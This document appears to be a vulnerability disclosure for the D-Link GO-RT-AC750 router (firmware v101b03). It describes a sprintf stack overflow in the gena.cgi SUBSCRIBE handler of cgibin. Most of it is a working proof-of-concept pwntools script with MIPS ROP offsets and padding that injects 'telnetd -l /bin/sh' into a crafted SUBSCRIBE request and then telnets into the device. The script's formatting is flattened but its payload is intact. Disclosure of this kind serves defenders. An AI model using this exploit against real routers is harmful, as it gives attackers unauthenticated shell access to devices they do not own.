Product: D-LINK Go-RT-AC750
Version: v101b03
Firmware download address : https://eu.dlink.com/uk/en/products/go-rt-ac750-wireless-ac750-dual-band-easy-router


Vulnerability Description: The sprintf function in the sub_40E700 function within the cgibin is susceptible to stack overflow through concatenation, leading to arbitrary command execution.


POC Execute the commands telnetd -l /bin/sh
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *from socket import *from os import *from time import *context (os = 'linux' , arch = 'mips' ,log_level='debug' ,endian = 'big' )socket (AF_INET , SOCK_STREAM )connect ((gethostbyname ("192.168.0.1" ), 49152 ))0x77f6c000 0x52510 'telnetd -l /bin/sh;' 449 *b'a' 'b' *4 'b' *4 'b' *4 'b' *4 p32 (0x0001A6DC + libc_base) p32 (system_addr + libc_base) 'b' *4 'b' *4 p32 (0x0002468C + libc_base) 'c' *88 "SUBSCRIBE /gena.cgi?service=" + payload + b" HTTP/1.1\r\n" "Host: localhost:49152\r\n" "SID: 1\r\n" "Timeout: Second-2333\r\n\r\n" send (msg)sleep (1 ) system ("telnet 192.168.0.1 23" )
effect
user,Password
1 2 Alphanetworks
Analysis In the genacgi_main function, the SUBSCRIBE section contains functions with the sprintf function, leading to a stack overflow when concatenating strings.